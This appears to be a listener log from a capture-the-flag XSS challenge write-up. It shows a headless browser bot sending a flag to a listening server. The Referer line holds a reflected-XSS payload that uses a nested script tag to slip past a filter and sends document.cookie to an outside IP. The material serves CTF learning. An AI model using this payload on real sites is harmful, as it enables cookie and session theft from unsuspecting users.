 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 36594)
GET /?flag=FLAG{7bde5b2442 51041} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://303f34eb0a974a432254a4cb2d6e07fa6f8b0b7f.knock.xss.moe/?q=%3Cscriscriptpt%3Edocument.location=`http://134.175.33.164:1234/?${document.cookie}`%3C/scriscriptpt%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区